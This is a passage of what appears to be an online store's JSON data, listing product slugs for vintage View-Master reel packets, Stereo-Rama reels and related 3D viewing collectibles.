ama-made-in-itly":1,"copy-of-pin-up-reel-121-stereo-rama-made-in-italy-1950s":1,"copy-of-pin-up-128-italian-beauties-stereo-rama-made-in-italy":1,"pin-up-reel-127-stereo-rama-made-in-italy-1950s":1,"pin-up-129-italian-beauties-stereo-rama-made-in-italy":1,"122-italian-beauties-stereo-rama-made-in-italy":1,"pin-up-132-italian-beauties-stereo-rama-made-in-italy":1,"pin-up-126-italian-beauties-stereo-rama-made-in-italy":1,"pin-up-125-italian-beauties-stereo-rama-made-in-italy":1,"pin-up-124-italian-beauties-stereo-rama-made-in-italy":1,"copy-of-pin-up-123-italian-beauties-stereo-rama-made-in-italy":1,"update-jasper-big-little-bar":1,"nishika":1,"capitan-america-views-master-3-reel-packet-1970s-vintage-pkt-h43-g5mint":1,"portland-zoological-gardens-views-master-3-reel-packet-1960s-views-vintage-eco-a252-s5":1,"sicily-views-master-3-reel-packet-1950s-views-vintage-pkt-sicily-s3":1,"tucson-and-arizona-sonora-views-master-3-reel-packet-1960s-views-vintage-pkt-a367-g1":1,"main-street-u-s-a-view-master-3-reel-packet-1960s-views-vintage-pkt-a175-s6b":1,"frontierland-and-bear-country-view-master-3-reel-packet-1970s-views-vintage-eco-a176-g5g":1,"fat-albert-and-the-cosby-kids-views-master-3-reel-packet-1970s-views-vintage-pkt-b554-g5a":1,"frontierland-and-bear-country-view-master-3-reel-packet-1970s-views-vintage-eco-a176-g5g-1":1,"frontierland-and-bear-country-view-master-3-reel-packet-1970s-views-vintage-eco-a176-g5g-2":1,"queen-elizabeth-visits-canada-view-master-3-reel-packet-1950s-vintage-eco-b925-s4":1,"aircraft-carrier-view-master-3-reel-packet-1950s-views-vintage-pkt-aircr-s3":1,"venezia-venice-view-master-3-reel-packet-1960s-views-vintage-pkt-c030i-s6":1,"quebec-city-view-master-3-reel-packet-1950s-views-vintage-pkt-queb-s3":1,"the-fantastic-four-view-master-3-reel-packet-1970s-vintage-eco-k36-g6":1,"disneyland-main-street-view-master-3-reel-packet-1950s-views-vintage-eco-a175-s4":1,"main-street-u-s-a-view-master-3-reel-packet-1960s-views-vintage-pkt-a175-s5":1,"main-street-primeval-world-view-master-3-reel-packet-1970s-views-vintage-eco-a175-g5f":1,"main-street-u-s-a-view-master-3-reel-packet-1960s-views-vintage-eco-mainst-s5":1,"frontierland-view-master-3-reel-packet-1970s-views-vintage-eco-a176-g3":1,"frontierland-view-master-3-reel-packet-1970s-views-vintage-pkt-a176-g3f":1,"north-dakota-view-master-3-reel-packet-1950s-views-vintage-eco-nd123-s3":1,"minnesota-view-master-3-reel-packet-1950s-views-vintage-eco-mn123-s3":1,"great-smokies-view-master-3-reel-packet-1950s-views-vintage-pkt-smok-s2mint":1,"carlsbad-caverns-national-park-view-master-3-reel-packet-1960s-views-vintage-eco-a376-sx-1":1,"dells-of-wisconsin-view-master-3-reel-packet-1950s-views-vintage-pkt-dw123-s2":1,"disney-on-parade-view-master-3-reel-packet-1970s-vintage-eco-b517-g3bnk":1,"james-bond-view-master-3-reel-packet-1970s-vintage-eco-b393-g3a":1,"the-vacation-kingdom-view-master-3-reel-packet-1960s-views-vintage-eco-h20-g5":1,"christmas-glasses-holiday-eyes\u00ae-nutcracker-3d-holographic-glasses-new":1,"tweety-sylvester-view-master-3-reel-packet-1980s-vintage-pkt-j28-v1mint":1,"adventureland-view-master-3-reel-packet-1960s-views-vintage-pkt-a177-s6c":1,"kung-fu-view-master-3-reel-packet-1960s-vintage-pkt-b598-g3a":1,"fores-lawn-memorial-park-view-master-on-location-single-reel-vintage-rel-ol-h505-nk":1,"queen-mary-view-master-on-location-single-reel-vintage-rel-ol-a1815":1,"queen-mary-view-master-on-location-single-reel-vintage-rel-ol-a1815-2":1,"queen-mary-view-master-on-location-single-reel-vintage-rel-ol-a1815-3":1,"roy-rogers-king-of-the-cowboys-view-master-3-reel-packet-1950s-vintage-eco-royrog-s3":1,"popeye-view-master-3-reel-packet-1960s-vintage-pkt-b527-s5":1,"the-flying-nun-view-master-3-reel-packet-1960s-vintage-pkt-b495-g1amint":1,"benjis-very-own-christmas-story-view-master-3-reel-packet-1970s-vintage-pkt-j51-g6":1,"fantasyland-disneyland-view-master-vintage-3-reel-packet-1960s-views-vintage-pkt-a178-s6b":1,"knotts-berry-farm-and-ghost-town-view-master-3-reel-packet-1970s-views-pkt-a235-s6":1,"aventureland-views-master-3-reel-packet-1960s-views-vintage-eco-a177-s4":1,"queen-mary-view-master-on-location-single-reel-vintage-rel-ol-a1815-1":1,"adventureland-view-master-3-reel-packet-1960s-views-vintage-pkt-a177-g1e":1,"frontierland-view-master-3-reel-packet-1960s-views-vintage-pkt-a176-s6bmint":1,"copy-of-lake-louise-view-master-3-reel-packet-1960s-views-vintage-pkt-a007-g1amint":1,"main-street-u-s-a-view-master-3-reel-packet-1960s-views-vintage-eco-a175-s6b":1,"herbie-rides-again-view-master-3-reel-packet-1980s-vintage-pkt-b578-v2cmint":1,"peter-pan-view-master-3-reel-packet-1960s-vintage-eco-b372-s5":1,"universal-studios-scenic-tour-view-master-3-reel-packet-1970s-views-vintage-eco-a241-g3a":1,"petes-dragon-view-master-3-reel-packet-1970s-vintage-pkt-h38-g5":1,"frontierland-view-master-3-reel-packet-1970s-views-vintage-eco-a176-g3f":1,"frontierland-view-master-3-reel-packet-1960s-views-vintage-eco-a176-g1c":1,"frontierland-view-master-3-reel-packet-1960s-views-vintage-eco-a176-g1c-1":1,"garmisch-partenkirchener-land-view-master-3-reel-packet-1960s-views-vintage-pkt-c419d-bs6":1,"helsinki-view-master-3-reel-packet-1960s-views-vintage-eco-c537-s6e":1,"the-brady-bunch-view-master-3-reel-packet-1970s-vintage-eco-b568-g1a":1,"adventureland-view-master-3-reel-packet-1970s-views-vintage-pkt-k4-g6":1,"air-force-museum-view-master-3-reel-packet-1960s-vintage-eco-a600-g1a":1,"1-000-000-duck-view-master-3-reel-packet-1970s-vintage-eco-b506-g3a":1,"peru-view-master-3-reel-packet-1960s-views-vintage-pkt-b086-s6a":1,"berlin-view-master-3-reel-packet-1960s-views-vintage-pkt-b192-s6a":1,"donald-duck-view-master-3-reel-packet-1970s-vintage-eco-b525-j-g3a":1,"balboa-park-view-master-3-reel-packet-1970s-views-vintage-pkt-a211-g3a":1,"paris-france-view-master-3-reel-packet-1950s-views-vintage-pkt-paris-s3":1,"new-york-city-sightseeing-tour-view-master-3-reel-packet-1970s-views-vintage-eco-a654-g3b":1,"fantasyland-view-master-3-reel-packet-1960s-views-vintage-eco-fanta-s5":1,"garmisch-partenkirchener-land-german-text-view-master-3-reel-packet-1960s-views-vintage-pkt-c419-bgod":1,"cascadeur-stuntman-view-master-3-reel-packet-1960s-vintage-pkt-d124-f-bg1":1,"guatemala-view-master-3-reel-packet-1950s-views-vintage-eco-guat-s3":1,"glacier-national-park-montana-vintage-classic-view-master-1950s-views":1,"guatemala-vintage-classic-view-master-1950s-views":1,"grand-canyon-arizona-vintage-classic-view-master-1950s-views-1":1,"novelview-red-riding-hood-puppets-307-unsold-store-stock":1,"novelview-cinderella-puppets-304-unsold-store-stock":1,"novelview-goldilocks-and-the-three-bears-puppets-303-unsold-store-stock":1,"great-smoky-mountains-national-park-vintage-classic-view-master-1960s-views":1,"meopta-reel-nude-girl-15-vintage":1,"meopta-reel-nude-girl-15-vintage-1":1,"personal-reel-pin-up-brunette-vintage":1,"personal-reel-pin-up-blonde-full-bodied-vintage":1,"personal-reel-pin-up-blonde-graduation-cap-vintage":1,"personal-reel-pin-up-lucille-vintage":1,"i-1844-tivoli-villa-deste-stereo-rama-made-in-italy-vintage":1,"i-1844-tivoli-stereo-rama-made-in-italy-vintage":1,"l-403-leptis-magna-homs-stereo-rama-made-in-italy-vintage":1,"ss-211-vita-di-s-francesco-dassissi-t182-1226-puppets-stereo-rama-made-in-italy-vintage":1,"i-1344-san-marino-stereo-rama-made-in-italy-vintage":1,"301-alaska-bound-view-master-single-reel-vintage":1,"36-grand-canyon-north-rim-1948-view-master-single-reel-vintage":1,"74-lee-mansion-arlington-national-cemetery-view-master-single-reel-vintage":1,"5042-melbourne-australia-made-in-australia-view-master-single-reel-vintage":1,"winchester-mystery-house-view-master-3-reel-packet-1960s-views-vintage-eco-a220-g5a":1,"badlands-and-black-hills-vintage-classic-view-master-1950s-views":1,"the-royal-navy-and-royal-marines-view-master-3-reel-packet-1960s-views-vintage-eco-c281-bs5":1,"garfield-the-cat-view-master-3-reel-packet-1970s-vintage-pkt-l28-g6nk":1,"spider-woman-view-master-3-reel-packet-1970s-vintage-pkt-l7-g6nk":1,"pin-up-130-italian-beauties-stereo-rama-made-in-italy":1,"pin-up-127-italian-beauties-stereo-rama-made-in-italy":1,"monkeys-view-master-3-reel-packet-1970s-vintage-eco-j63-g6nk":1,"the-bugs-bunny-road-runner-show-view-master-3-reel-packet-1970s-vintage-pkt-m10-v1nk":1,"the-fox-and-the-hound-view-master-3-reel-packet-1970s-vintage-pkt-l29-v1nk":1,"old-tucson-view-master-souvenir-single-reel-vintage-rel-ol-a3676":1,"the-corn-place-view-master-souvenir-single-reel-vintage-rel-ol-202":1,"star-trek-the-motion-picture-view-master-3-reel-packet-1970s-vintage-eco-k57-g6":1,"frontierland-view-master-3-reel-packet-1960s-views-vintage-eco-a176-s5":1,"yellowstone-national-park-view-master-3-reel-packet-1950s-views-vintage-eco-a306-s4":1,"peru-view-master-3-reel-packet-1960s-views-vintage-eco-b086-s4":1,"smoky-mountains-national-park-lookout-mountain-vintage-classic-view-master-1950s-views":1,"baseball-stars-vintage-classic-view-master":1,"jasper-banff-alberta-canada-vintage-classic-view-master-1950s-views":1,"meopta-reel-pin-up-outdoor-made-in-czechoslovakia-vintage":1,"meopta-reel-nude-girl-x-made-in-czechoslovakia-vintage":1,"hula-dancers-view-master-3-reel-packet-1950s-views-vintage-eco-hula-s3":1,"arabian-nights-view-master-3-reel-packet-1950s-vintage-eco-ara-ni-s3":1,"hawaii-five-o-view-master-3-reel-packet-1970s-vintage-eco-b590-g3a":1,"japan-view-master-3-reel-packet-1960s-views-vintage-eco-b262-g1a":1,"japan-view-master-3-reel-packet-1970s-views-vintage-eco-b262-g3a":1,"guadalajara-spanish-text-view-master-3-reel-packet-1970s-views-vintage-pkt-l12s-g6nk":1,"colorado-vintage-classic-view-master-1950s-views":1,"egypt-vintage-classic-view-master-1950s-views":1,"pin-up-133-italian-beauties-stereo-rama-made-in-italy":1,"disney-stories-da1-tru-vue-3-card-album-vintage":1,"disney-stories-tru-vue-3-card-album-vintage":1,"mork-and-mindy-view-master-3-reel-packet-1970s-vintage-eco-k67-g5":1,"its-a-bird-charlie-brown-view-master-3-reel-packet-1970s-vintage-eco-b556-g3ba":1,"calico-ghost-town-view-master-3-reel-set-on-card-new-vbp-8005":1,"jungle-book-view-master-3-reel-set-on-card-new-vbp-b363-ml2":1,"alice-in-wonderland-view-master-3-reel-set-on-card-new-vbp-3057":1,"star-trek-ii-the-wrath-of-khan-view-master-3-reel-set-on-card-new-vbp-m38":1,"gettysburg-national-military-park-view-master-3-reel-packet-1970s-views-vintage-eco-a636-g3a":1,"gunsmoke-view-master-3-reel-packet-1960s-vintage-eco-b589-g3a":1,"1961-annual-report-to-the-stockholders-of-sawyers-inc-view-master-single-reel-vintage-dr-40":1,"welcome-to-sawyers-your-plant-tour-june-14-1965-view-master-single-reel-vintage-dr-74":1,"huckleberry-hound-yogi-bear-view-master-3-reel-packet-1960s-vintage-eco-b512-s5":1,"personal-reel-pin-up-stephanie-vintage":1,"a4231-astroworld-texas-out-of-print-view-master-single-reel-vintage":1,"viewmaster-commercial-reel-edsel-division-ford-motor-company-3d-images-vintage":1,"euro-disney-resort-4-lestrade-stereo-card-vintage":1,"rudolph-view-master-3-reel-packet-1960s-views-vintage-pkt-b870-s5":1,"yosemite-national-park-view-master-3-reel-packet-1960s-views-vintage-pkt-k44-g6ank":1,"moses-view-master-3-reel-packet-1960s-intage-eco-b520-g1a":1,"gettysburg-national-military-park-view-master-3-reel-packet-1970s-views-vintage-eco-a636-g3a-1":1,"muppets-go-hawaiian-view-master-3-reel-packet-1970s-vintage-eco-l25-g5":1,"scooby-doo-in-thats-snow-ghost-view-master-3-reel-packet-1970s-vintage-eco-b553-g5a":1,"top-cat-view-master-3-reel-packet-1970s-vintage-eco-b513-g3a":1,"words-make-stories-view-master-3-reel-packet-1970s-vintage-eco-k9-g5":1,"alice-thorough-the-looking-glass-view-master-3-reel-packet-1970s-vintage-barg-b364-g3-a":1,"little-drummer-boy-view-master-3-reel-packet-1970s-vintage-pkt-b871-g1a":1,"superman-iii-view-master-3-reel-set-on-card-new-vbp-4044":1,"apollo-moon-landing-view-master-3-reel-set-on-card-new-vbp-2029":1,"pocahontas-disney-view-master-3-reels-on-card-new-wkt-3094":1,"pocahontas-disney-view-master-3-reel-set-new":1,"thor-view-master-3-reel-packet-1970s-views-vintage-barg-h39-g5nk":1,"mark-twains-tom-sawyer-vintage-classic-view-master-3-reel-packet-1970s-vintage-eco-b340-g3a":1,"doc-mcstuffins-time-for-a-check-up-view-master-3-reel-set-on-card-new-vbp-2111":1,"ultimate-spider-man-view-master-3-reel-set-on-card-new-vbp-2045":1,"discovery-kids-3d-marine-life-view-master-3-reel-set-on-card-new-vbp-2114":1,"thor-view-master-3-reel-packet-1970s-vintage-barg-h39-g5nk":1,"thor-view-master-3-reel-packet-1970s-vintage-pkt-h39-g5nk":1,"fun-with-numbers-view-master-3-reel-packet-1970s-views-vintage-pkt-k10-g6":1,"acapulco-view-master-3-reel-packet-1970s-views-vintage-barg-l3s-g6":1,"knotts-berry-farm-view-master-3-reel-packet-1970s-views-vintage-pkt-k33-g6":1,"u-s-spaceport-view-master-3-reel-packet-1970s-views-vintage-pkt-j79-v1":1,"birth-of-jesus-view-master-3-reel-packet-1970s-vintage-eco-b875-g3a-1":1,"florida-cypress-gardens-view-master-3-reel-packet-1980s-views-vintage-pkt-n4-v2":1,"hawaiian-islands-view-master-3-reel-set-on-card-new-vbp-5413":1,"athens-view-master-3-reel-packet-1960s-views-vintage-eco-c002e-bg1":1,"i-go-pogo-view-master-3-reel-packet-1970s-vintage-eco-l32-g6":1,"main-street-u-s-a-view-master-3-reel-packet-1970s-views-vintage-eco-a947-g3a-1":1,"superman-the-movie-view-master-3-reel-packet-1970s-vintage-pkt-j78-g6nk":1,"grand-canyon-view-master-3-reel-packet-1960s-views-vintage-eco-a361-sx-2":1,"gettysburg-national-military-park-view-master-3-reel-packet-1970s-views-vintage-eco-a636-g3a-2":1,"yellowstone-national-park-view-master-3-reel-packet-1950s-views-vintage-eco-a306-s4-1":1,"pacific-coast-view-master-3-reel-packet-1950s-views-vintage-barg-pa-co-s3":1,"goldilocks-and-the-three-bears-view-master-3-reel-packet-1960s-vintage-barg-b317-g3a":1,"little-orphan-annie-view-master-3-reel-packet-1970s-vintage-barg-j21-g6":1,"barbies-around-the-world-trip-view-master-3-reel-packet-1970s-vintage-barg-b500-g3a":1,"happy-days-view-master-3-reel-packet-1970s-vintage-barg-b586-g3a":1,"tom-sawyer-view-master-3-reel-packet-1970s-vintage-b340-g3a":1,"toronto-ontario-canada-view-master-3-reel-packet-1970s-views-vintage-eco-a035c-g5a":1,"flintstones-view-master-3-reel-packet-1970s-vintage-eco-b514-g3a":1,"adventureland-view-master-3-reel-packet-1960s-views-vintage-eco-a177-s6a":1,"adventureland-disneyland-vintage-view-master-3-reel-packet-1960s-views-vintage-eco-a177-s6d":1,"tomorrowland-disneyland-view-master-vintage-3-reel-packet-1960s-views-eco-a179-s6a":1,"lassie-look-homeward-view-master-3-reel-packet-1970s-vintage-barg-b480-g3a":1,"christmas-spirit-candles-3-3d-postcard-lenticular-greeting-cards-new":1,"barbies-great-american-photo-race-view-master-3-reel-packet-1970s-vintage-barg-b576-g3a":1,"petes-dragon-view-master-3-reel-packet-1970s-vintage-eco-h38-g4":1,"insect-world-entomology-view-master-3-reel-packet-1970s-vintage-eco-b688-g3a-2":1,"20-000-leagues-under-the-sea-view-master-3-reel-packet-1960s-vintage-pkt-b370-s5":1,"pinocchio-view-master-3-reel-packet-1960s-vintage-eco-b315-g3a":1,"ghost-town-in-the-sky-view-master-3-reel-packet-1960s-views-vintage-barg-a892-g1b":1,"ghost-town-in-the-sky-view-master-3-reel-packet-1970s-vintage-pkt-k18-g6nk":1,"ghost-town-in-the-sky-view-master-3-reel-packet-1970s-views-vintage-pkt-k18-g6mint":1,"copy-of-fantasyland-disneyland-view-master-3-reel-packet-1960s-views-vintage-eco-a178-sx":1,"benji-superstar-view-master-3-reel-set-on-card-vbp-4018":1,"christmas-girl-with-candle-3d-lenticular-postcard-greeting-card-vintage":1,"silver-dollar-city-view-master-3-reel-packet-1970s-vintage-pkt-a457-g3bmint":1,"donald-duck-view-master-3-reel-packet-1960s-views-vintage-pkt-b525f-bs5":1,"atlanta-view-master-3-reel-packet-1960s-views-vintage-eco-a916-s6a":1,"frontierland-view-master-3-reel-packet-1960s-views-vintage-barg-a176-s6b":1,"liberty-square-walt-disney-world-view-master-3-reel-packet-1970s-views-vintage-pkt-h24-g5":1,"disney-on-parade-view-master-3-reel-packet-1970s-views-pkt-b517-bg3-n":1,"disney-on-parade-view-master-3-reel-packet-1970s-vintage-eco-b517-g3b":1,"disney-on-parade-view-master-vintage-3-reel-packet-1970s-views-pkt-b517-g3a":1,"cartoon-carnival-view-master-3-reel-packet-1960s-vintage-eco-b521-s6a":1,"the-aristocats-view-master-3-reel-packet-1970s-vintage-eco-b365n-bg3":1,"westward-expansion-view-master-3-reel-packet-1970s-vintage-eco-b812-g3a":1,"white-mountains-view-master-3-reel-packet-1960s-views-vintage-eco-a702-s6a":1,"weeki-wachee-attractions-view-master-3-reel-packet-1960s-views-vintage-eco-a987-s6a":1,"adventureland-disneyland-vintage-view-master-3-reel-packet-1970s-views-pkt-a177-g3f":1,"a-b-c-circus-view-master-3-reel-packet-learning-pkt-b411-g3mint":1,"circus-hall-of-fame-view-master-3-reel-packet-1970s-vintage-pkt-a995-g1amint":1,"petes-dragon-view-master-3-reel-packet-1970s-vintage-pkt-h38-g4mint":1,"return-from-witch-mountain-view-master-3-reel-packet-1970s-vintage-pkt-j25-g6mint":1,"denver-museum-of-natural-history-view-master-3-reel-packet-1960s-vintage-pkt-a338-g1amint":1,"old-time-ships-view-master-3-reel-packet-1970s-vintage-pkt-b796-g3mint":1,"the-civil-war-view-master-3-reel-packet-1970s-vintage-pkt-b790-g3mint":1,"new-orleans-square-disneyland-view-master-3-reel-packet-1970s-vintage-eco-a180-g3b":1,"new-orleans-square-disneyland-view-master-3-reel-packet-1970s-views-vintage-barg-a180-g3b":1,"happy-days-view-master-3-reel-packet-1970s-vintage-eco-b586-g5a":1,"star-trek-view-master-3-reel-packet-1970s-vintage-eco-b555-g3a":1,"template-for-wkts":1,"main-street-u-s-a-view-master-3-reel-packet-1960s-views-vintage-eco-mainst-s3y":1,"superman-view-master-3-reel-set-new-wkt-1064":1,"2-animated-bookmarks-human-body-anatomical-3d-lenticular-new":1,"thor-view-master-3-reel-packet-1970s-vintage-pkt-h39-g5mint":1,"electra-woman-and-dyna-girl-view-master-3-reel-packet-1970s-vintage-pkt-h3-g5mint":1,"grimms-fairy-tales-view-master-3-reel-packet-1970s-vintage-pkt-b312-g3mint":1,"close-encounters-view-master-3-reel-packet-1970s-vintage-pkt-j47-g6mint":1,"king-kong-view-master-3-reel-packet-1970s-vintage-pkt-b392-g5mint-1":1,"meteor-view-master-3-reel-packet-1970s-vintage":1,"lion-king-view-master-3-reel-set-on-card-new-vbp-c7169l":1,"the-fantastic-four-view-master-3-reel-packet-1970s-vintage-pkt-k36-g6mint":1,"the-little-drummer-boy-view-master-3-reel-packet-1970s-vintage-pkt-b871-g3amint":1,"great-adventure-safari-view-master-3-reel-packet-1970s-vintage-pkt-a765-g5amint":1,"six-flags-over-georgia-view-master-3-reel-packet-1970s-vintage-pkt-a917-g3bmint":1,"monkey-jungle-view-master-3-reel-packet-1960s-vintage-pkt-a985-g1amint":1,"the-amazing-spider-man-view-master-3-reel-packet-1970s-vintage-pkt-h11-g4mint":1,"ghost-town-in-the-sky-view-master-3-reel-packet-1970s-views-vintage-pkt-k18-g6nk":1,"jungle-book-view-master-3-reel-packet-1960s-vintage-eco-b363-g1a":1,"james-bond-view-master-3-reel-packet-1970s-vintage-b393-g3a":1,"102-dalla-rivista-piccolo-naviglio-stereo-rama-night-club-scenes":1,"105-dalla-rivista-piccolo-naviglio-stereo-rama-night-club-scenes":1,"liberty-square-disney-world-view-master-3-reel-set-on-card-new-vbp-3067":1,"tomorrowland-disney-world-view-master-3-reel-set-on-card-new-vbp-3068":1,"worlds-fair-brussels-view-master-souvenir-single-reel-vintage-eco-rel-b7604":1,"scenic-u-s-a-view-master-3-reel-set-on-card-new-vbp-7900":1,"national-parks-view-master-pack-7-reel-set-new-2706":1,"jaws-view-master-3-reel-on-card-new-1":1,"a-day-at-the-circus-view-master-3-reel-packet-1960s-vintage-eco-b770e-bs6":1,"kong-the-8th-wonder-of-the-world-view-master-3-reel-set-on-card-vbp-j6259":1,"castles-of-belgium-view-master-3-reel-packet-1950s-views-vintage-eco-c350-bs4":1,"anchorage-alaska-view-master-3-reel-packet-1970s-views-vintage-pkt-a106-g3a":1,"juneau-ketchikan-and-sitka-view-master-3-reel-packet-1960s-views-vintage-pkt-a105-s6a":1,"oberbayern-upper-bavaria-view-master-3-reel-packet-1960s-views-vintage-pkt-c423d-bs6":1,"leningrad-view-master-3-reel-packet-1960s-views-vintage-pkt-c561e-bg1":1,"fairy-tales-view-master-reel-pack-7-reel-set-new-2117-012":1,"fairbanks-alaska-view-master-3-reel-packet-1960s-views-vintage-pkt-a104-s6a":1,"brittany-france-view-master-3-reel-packet-1950s-views-vintage-pkt-britt-bs3":1,"ice-age-dawn-of-the-dinosaurs-view-master-3-reel-set-on-card-new-vbp-9858":1,"barbie-best-of-barbie-view-master-3-reels-on-card-new-8970":1,"disney-cartoon-favorities-view-master-reel-pack-7-reel-set-new-2117-008":1,"superman-returns-view-master-3-reel-set-new-vbp-0348":1,"united-nations-new-york-view-master-3-reel-packet-1950s-views-vintage-eco-uni-nat-s3":1,"people-in-your-neighborhood-serie-no-2-view-master-4-reel-set-on-card-new-vbp-m12":1,"sesame-street-visits-the-farm-serie-no-1-view-master-4-reel-set-on-card-new-vbp-m11":1,"sesame-street-counting-serie-no-3-view-master-4-reel-set-on-card-new-vbp-m13":1,"sesame-street-alphabet-serie-no-4-view-master-4-reel-set-on-card-new-m14":1,"sesame-street-shapes-colors-and-sizes-serie-no-4-view-master-4-reel-set-on-card-new-vbp-m15":1,"switzerland-vintage-classic-view-master-1950s-views-1":1,"television-favorites-view-master-reel-pack-7-reel-set-new-zur-kleinsmiede-2720":1,"famous-world-cities-view-master-reel-pack-7-reel-set-new-zur-kleinsmiede-2117-001":1,"the-nature-kingdom-view-master-reel-pack-7-reel-set-new-zur-kleinsmiede-2718":1,"disney-fairy-tales-view-master-reel-pack-7-reel-set-new-zur-kleinsmiede-2709":1,"genova-e-dintorni-genoa-and-surroundings-view-master-3-reel-packet-1960s-views-vintage-pkt-c046-bs6":1,"milano-view-master-3-reel-packet-1950s-views-vintage-pkt-c060i-bs6":1,"indonesia-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-pkt-k50-g6":1,"hong-kong-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-pkt-j34-g6nk":1,"full-house-view-master-3-reel-set-on-card-new-vbp-4119":1,"scooby-doo-view-master-3-reel-set-on-card-vbp-73993":1,"perth-western-australia-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-pkt-b284-g3a":1,"brisbane-australia-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-keco-b287-g3a":1,"north-and-central-wales-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-pkt-c338-bg2":1,"father-christmas-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-kpkt-b382e-bs6":1,"lanno-santo-holy-year-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-kpkt-c006-bg2":1,"constantine-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-kpkt-c732-bg2":1,"london-airport-england-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-kpkt-c283-bs6":1,"melbourne-australia-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-kpkt-b292-g3a":1,"cairns-and-northern-queensland-australia-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-keco-b290-g3a":1,"sydney-australia-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-keco-b286-g3a":1,"alice-springs-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-keco-b289-g3a":1,"papua-new-guinea-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-kpkt-b282-g3a":1,"monkey-jungle-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-kpkt-a985-g2nk":1,"orly-aeroport-de-paris-paris-airport-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-c200f-bgo":1,"the-dukes-of-hazzard-view-master-3-reel-packet-1980s-views-vintage-zur-kleinsmiede-m19-v2":1,"kuwait-view-master-3-reel-set-on-card-vbp-c846":1,"unteres-inntal-view-master-3-reel-packet-1960s-vintage-zur-kleinsmiede-c657d-bg2":1,"calabria-sila-gargano-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-c063-bg2":1,"west-coast-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c515-s6":1,"tron-view-master-3-reel-set-on-card-zur-kleinsmiede-m37":1,"gothenburg-to-svinesund-sweden-west-coast-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c516e-s6":1,"skane-sweden-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c514e-bs6":1,"bahrain-view-master-3-reel-set-on-card-zur-kleinsmiede-c849-em":1,"sri-lanka-view-master-3-reel-set-on-card-zur-kleinsmiede-c889-em":1,"indonesia-view-master-3-reel-set-on-card-zur-kleinsmiede-c950-em":1,"turkey-view-master-3-reel-set-on-card-zur-kleinsmiede-c805-123-em":1,"japan-view-master-3-reel-set-on-card-zur-kleinsmiede-c980-em":1,"ghana-view-master-3-reel-set-on-card-zur-kleinsmiede-c771-123-em-new-1":1,"hajj-and-ziarah-view-master-3-reel-set-on-card-zur-kleinsmiede-c843-em-new":1,"pilota-da-corsa-racing-driver-view-master-3-reel-packet-1970s-vintage-d101-i-bg3":1,"autorenner-racing-driver-view-master-3-reel-packet-1970s-vintage-d102n-bg3":1,"black-beauty-view-master-3-reel-packet-1960s-vintage-d1356-bg4":1,"the-danish-isles-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c478e-bs6":1,"fatima-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c266-bs6":1,"spangnolia-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-c065-bg2":1,"floridaland-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-a976-s6a":1,"pyramids-of-egypt-view-master-3-reel-set-on-card-zur-kleinsmiede-b141-em-new":1,"makkah-mukarrama-view-master-3-reel-set-on-card-zur-kleinsmiede-bb228-123-em-new":1,"makkah-mukarrama-view-master-3-reel-set-on-card-zur-kleinsmiede-bb228-123-em-new-1":1,"london-view-master-3-reel-set-on-card-zur-kleinsmiede-c321-e-new":1,"portugal-view-master-3-reel-set-on-card-zur-kleinsmiede-bc270-123-pm-new":1,"great-britain-view-master-3-reel-set-on-card-zur-kleinsmiede-c320-123-em-new":1,"mickey-mouse-clubhouse-view-master-3-reel-set-new-mmclubhouse":1,"ratatouille-view-master-3-reel-set-on-card-new":1,"togo-view-master-3-reel-set-on-card-zur-kleinsmiede-bc774-123-fm-vintage":1,"indians-of-the-soutwest-view-master-3-reel-set-new-wkt-2038":1,"101-dalmatians-view-master-3-reel-set-on-card-new-b532":1,"iraq-view-master-3-reel-set-on-card-zur-kleinsmiede-bc850-123-em-vintage":1,"indonesia-view-master-3-reel-set-on-card-zur-kleinsmiede-c950-em-vintage":1,"sri-lanka-view-master-3-reel-set-on-card-zur-kleinsmiede-c889-em-vintage":1,"istanbul-view-master-3-reel-set-on-card-zur-kleinsmiede-bc806-123-em-vintage":1,"copy-of-oman-view-master-3-reel-set-on-card-zur-kleinsmiede-bc839-123-em-vintage":1,"istanbul-view-master-3-reel-set-on-card-zur-kleinsmiede-bc806-123-em-vintage-1":1,"yemen-view-master-3-reel-set-on-card-zur-kleinsmiede-c838-em-vintage":1,"colombia-view-master-3-reel-packet-1960s-views-vintage-eco-b044-s6a":1,"bugs-bunny-view-master-3-reel-packet-1960s-vintage-eco-b531-g3a":1,"the-christmas-story-view-master-3-reel-packet-1960s-vintage-eco-b383-g1a":1,"cinderella-view-master-3-reel-packet-1970s-vintage-b318-g3a":1,"s6-military-study-reel-volte-a-31-vengeance-naval-aviation-reel":1,"t39-military-test-reel-7-planes-u-s-naval-aviation-reel":1,"harry-potter-philosophers-stone-view-master-3-reel-set-on-card-zur-kleinsmiede-3999":1,"happy-birthday-mickey-mouse-view-master-3-reel-packet-1970s-vintage-zur-kleinsmiede-j29-g6nk":1,"steam-trains-view-master-3-reel-set-on-card-zur-kleinsmiede-d247e-new":1,"mannen-op-de-maan-men-on-the-moon-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-b543n-bs6":1,"prince-el-saud-in-the-space-shuttle-view-master-3-reel-set-on-card-zur-kleinsmiede-d257-vintage":1,"john-travolta-view-master-3-reel-packet-1970s-vintage-k79-g6nk":1,"the-poseidon-adventure-view-master-3-reel-packet-1970s-v